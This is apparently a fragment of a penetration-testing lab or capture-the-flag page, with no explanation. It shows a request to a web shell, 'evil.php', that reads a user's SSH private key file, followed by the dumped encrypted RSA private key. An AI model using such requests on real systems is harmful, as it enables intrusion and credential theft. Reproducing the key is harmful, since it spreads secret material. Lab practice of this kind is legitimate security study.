 192.168.220.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiM
/dqq4Ir10Qom+0tOFsuot b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI
/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----